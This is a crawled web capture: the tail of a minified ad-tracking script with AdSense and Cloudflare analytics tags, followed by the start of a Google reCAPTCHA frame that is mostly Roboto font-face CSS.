null!=wrapper&&!wrapper.classList.contains("clicked")){wrapper.classList.add("clicked");r(this.ai_data,"blurCallback");for(var c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"blurCallback INNER");c=c.querySelector("div[data-ai]")}}},overCallback:function(c){c=c.closest("div[data-ai]");
if(c.hasAttribute("data-ai")){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])?(wrapper=c,this.ai_data=h):(null!=wrapper&&wrapper.classList.remove("clicked"),this.ai_data=wrapper=null)}},outCallback:function(c){null!=wrapper&&wrapper.classList.remove("clicked");this.ai_data=wrapper=null},focusCallback:function(c){if(null!=this.ai_data&&null!=wrapper&&!wrapper.classList.contains("clicked"))for(wrapper.classList.add("clicked"),r(this.ai_data,
"focusCallback"),c=wrapper.querySelector("div[data-ai]");null!=c&&(c.offsetWidth||c.offsetHeight||c.getClientRects().length)&&c.hasAttribute("data-ai");){var h=JSON.parse(b64d(c.getAttribute("data-ai")));"undefined"!==typeof h&&h.constructor===Array&&Number.isInteger(h[1])&&r(h,"focusCallback INNER");c=c.querySelector("div[data-ai]")}},wrapper:null,ai_data:null,block:null,version:null},d)})}ai_install_standard_click_trackers(b)};var y=[];ai_process_impressions=function(b){"undefined"==typeof b&&(b=
document.querySelector("body"));var m=[],n=[],f=[],d=[],a=[];0!=y.length&&(m.push(y[0]),n.push(y[1]),f.push("Pageviews"),a.push(0),d.push(""));var c=b.querySelectorAll("div.ai-track[data-ai], div.ai-rotate[data-info] div.ai-track[data-ai]"),h=[];c.forEach((e,p)=>{(e.offsetWidth||e.offsetHeight||e.getClientRects().length)&&!e.classList.contains("ai-no-pageview")&&h.push(e)});null!==b&&b.hasAttribute("data-ai")&&b.classList.contains("ai-track")&&!b.classList.contains("ai-no-pageview")&&(b.offsetWidth||
b.offsetHeight||b.getClientRects().length)&&h.push(b);c=h;0!=c.length&&c.forEach((e,p)=>{if(e.hasAttribute("data-ai")){p="";for(var v=1;9>=v;v++)if(e.hasAttribute("data-ai-"+v))p=e.getAttribute("data-ai-"+v);else break;""!=p&&e.setAttribute("data-ai",p);p=JSON.parse(b64d(e.getAttribute("data-ai")));if("undefined"!==typeof p&&p.constructor===Array){v=0;var z=e.querySelectorAll("div.ai-rotate[data-info]");1==z.length&&(v=JSON.parse(b64d(z[0].dataset.info))[1]);if(Number.isInteger(p[0])&&0!=p[0]&&Number.isInteger(p[1])){z=
0;var C=e.classList.contains("ai-no-tracking"),A=document.querySelector(b64d("Ym9keQ==")).getAttribute(b64d(ai_adb_attribute));if("string"===typeof A)var D=A==b64d("bWFzaw==");if("string"===typeof A&&"boolean"===typeof D){var E=e.offsetHeight;A=e.querySelectorAll(".ai-attributes");A.length&&A.forEach((H,J)=>{E>=e.offsetHeight&&(E-=e.offsetHeight)});A=e.querySelectorAll(".ai-code");E=0;A.length&&A.forEach((H,J)=>{E+=H.offsetHeight});D&&0===E&&(z=128)}0!=e.querySelectorAll("div.ai-lazy, div.ai-wait-for-interaction, div.ai-manual, div.ai-list-manual, div.ai-manual-auto, div.ai-delayed").length&&
(C=!0);if(!C)if(0==v)m.push(p[0]),n.push(p[1]|z),f.push(p[2]),d.push(p[3]),a.push(p[4]);else for(D=1;D<=v;D++)m.push(p[0]),n.push(D|z),f.push(p[2]),d.push(p[3]),a.push(p[4])}}}});ai_cookie=ai_load_cookie();for(var g in ai_cookie)if(m.includes(parseInt(g)))for(var q in ai_cookie[g])"i"==q?(b=ai_cookie[g][q],0<b&&(1==b?(b=new Date,b=Math.round(b.getTime()/1E3)+604800,ai_set_cookie(g,"i",-b)):ai_set_cookie(g,"i",b-1))):"ipt"==q&&(b=ai_cookie[g][q],0<b?ai_set_cookie(g,"ipt",b-1):ai_check_data.hasOwnProperty(g)&&
ai_check_data[g].hasOwnProperty("ipt")&&ai_check_data[g].hasOwnProperty("it")?ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&(b=new Date,0>=ai_cookie[g].it-Math.round(b.getTime()/1E3)&&(b=Math.round(b.getTime()/1E3),ai_set_cookie(g,"ipt",ai_check_data[g].ipt),ai_set_cookie(g,"it",Math.round(b+86400*ai_check_data[g].it)))):(ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("ipt")&&ai_set_cookie(g,"ipt",""),ai_cookie.hasOwnProperty(g)&&ai_cookie[g].hasOwnProperty("it")&&ai_set_cookie(g,
"it","")));if(m.length){if(ai_internal_tracking&&"undefined"===typeof ai_internal_tracking_no_impressions){y=[];g={action:"ai_ajax",ai_check:ai_data_id};var u=[],t;for(t in g)q=encodeURIComponent(t),b=encodeURIComponent(g[t]),u.push(q+"="+b);for(var w in m)q=encodeURIComponent("views[]"),b=encodeURIComponent(m[w]),u.push(q+"="+b);for(w in n)q=encodeURIComponent("versions[]"),b=encodeURIComponent(n[w]),u.push(q+"="+b);u=u.join("&");(async function(){return await (await fetch(ai_ajax_url,{method:"POST",
headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:u})).text()})().then(e=>{e=e.trim();if(""!=e&&(e=JSON.parse(e),"undefined"!=typeof e["#"])){ai_cookie=ai_load_cookie();var p=Math.round((new Date).getTime()/1E3)+43200,v=[],z;for(z in e["#"])ai_cookie.hasOwnProperty(e["#"][z])&&ai_cookie[e["#"][z]].hasOwnProperty("x")||ai_set_cookie(e["#"][z],"x",p);setTimeout(function(){for(w=0;w<v.length;++w)document.querySelectorAll('span[data-ai-block="'+v[w]+'"]').forEach((C,A)=>
{(C=C.closest("div[data-ai]"))&&C.remove()})},50)}})}if(ai_external_tracking&&"undefined"===typeof ai_external_tracking_no_impressions)for(t=0;t<m.length;t++)0!=m[t]&&l("impression",m[t],f[t],a[t],n[t],d[t],!0)}};window.addEventListener("load",b=>{"undefined"==typeof ai_delay_tracking&&(ai_delay_tracking=0);setTimeout(B,ai_delay_tracking+1400);setTimeout(ai_install_click_trackers,ai_delay_tracking+1500)})})};

ai_js_code = true;
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9196998816474523"
     crossorigin="anonymous"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8727fc190210484dadf77573bebf0833","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdYw9YpAAAAAGtfm8AuOToHXGYhd6V4GhoQR1Lm&co=aHR0cHM6Ly93d3cucGFydGl0YWl2YS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ppn5rckact63
body_size: 48844
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
